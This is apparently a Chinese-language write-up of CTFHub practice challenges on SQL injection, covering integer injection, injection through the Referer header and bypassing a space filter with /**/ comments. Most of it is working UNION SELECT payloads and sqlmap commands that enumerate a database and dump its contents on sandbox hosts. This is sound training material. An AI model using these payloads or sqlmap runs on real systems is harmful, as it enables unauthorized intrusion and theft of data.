
-1 union select 1,2查看注入回显点,回显点在data:后

- 查数据库名,
-1 union select 1,database()
查的数据库名是sqli

- 查数据库中的表名
-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema='sqli'
查的两张表zipqdgmgcl和news

- 查字段名
-1 union select 1,group_concat(column_name) from information_schema.columns where table_schema='sqli' and table_name='zipqdgmgcl'
得到字段dmbkyxkflb

- 查字段里的值,得到flag,这边 sqli.zipqdgmgcl也可以直接写zipqdgmgcl
-1 union select 1,group_concat(dmbkyxkflb) from sqli.zipqdgmgcl

sqlmap
sqlmap -u http://challenge-0db4dfe24728939b.sandbox.ctfhub.com:10080/ --level 3 --dbs
sqlmap -u http://challenge-0db4dfe24728939b.sandbox.ctfhub.com:10080/ --level 3 -D sqli --tables
sqlmap -u http://challenge-0db4dfe24728939b.sandbox.ctfhub.com:10080/ --level 3 -D sqli -T ztoczxhmwd --columns --dump
Refer注入

提示在referer中输入id,但是我一开始直接抓包没有看到referer这个参数,首先要用hackbar来传参id=1,然后抓包就能看到referer这个参数了


发送到repeater,更改Referer后面的参数,注入点在这边,后面的跟整型注入一样
猜查询语句的字段数
执行到1 order by 3 看不见回显,说明查询语句字段是2


查注入回显点
-1 union select 1,2

查数据库名称,sqli
-1 union select 1,database()

查数据库里的表,cghhcnpxfw和news
-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema='sqli'

查cghhcnpxfw表里的字段
-1 union select 1,group_concat(column_name) from information_schema.columns where table_schema='sqli' and table_name='cghhcnpxfw'

查tfowunhewj字段的值
-1 union select 1,tfowunhewj from cghhcnpxfw

sqlmap(速度较慢,耐心等待)
方法一
sqlmap -u http://challenge-c58db5e5b714ee25.sandbox.ctfhub.com:10080/ --level 5 --dbs
sqlmap -u http://challenge-c58db5e5b714ee25.sandbox.ctfhub.com:10080/ --level 5 -D sqli --tables
sqlmap -u http://challenge-c58db5e5b714ee25.sandbox.ctfhub.com:10080/ --level 5 -D sqli -T mpiqfobzkz --columns
sqlmap -u http://challenge-c58db5e5b714ee25.sandbox.ctfhub.com:10080/ --level 5 -D sqli -T mpiqfobzkz -C cppsiqpthc --dump
方法二
尝试注入,成功返回结果
将如下内容保存到sqlmap根目录下
POST / HTTP/1.1
Host: challenge-c58db5e5b714ee25.sandbox.ctfhub.com:10080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Origin: http://challenge-c58db5e5b714ee25.sandbox.ctfhub.com:10080
Connection: close
Referer: 1
Upgrade-Insecure-Requests: 1
使用如下命令查询(referer.txt是保存在sqlmap根目录下的文件名,或者其他路径)
sqlmap -r referer.txt --level 5 --dbs
sqlmap -r referer.txt --level 5 -D sqli --tables
sqlmap -r referer.txt --level 5 -D sqli -T mpiqfobzkz --columns
sqlmap -r referer.txt --level 5 -D sqli -T mpiqfobzkz -C cppsiqpthc --dump

过滤空格
题目过滤了空格,输入空格会出现hacker!!!字样

尝试使用特殊字符代替空格,试了好多,最后看/**/可以,只要将原先的空格替换成/**/就可以了,其他的跟整型注入一样
-

猜查询语句字段
1/**/order/**/by/**/3
-

查看注入回显点
-1/**/union/**/select/**/1,2
-
查数据库名称
-1/**/union/**/select/**/1,database()

-
查数据库里的表
-1/**/union/**/select/**/1,group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema='sqli'

-
查rohzmfodat表里的字段
-1/**/union/**/select/**/1,group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_schema='sqli'/**/and/**/table_name='rohzmfodat'

-
查jeqtzbgwoo字段的值
-1/**/union/**/select/**/1,jeqtzbgwoo/**/from/**/rohzmfodat
ctfhub上有的sql注入做完了,更新了在补。其他模块后面慢慢整理。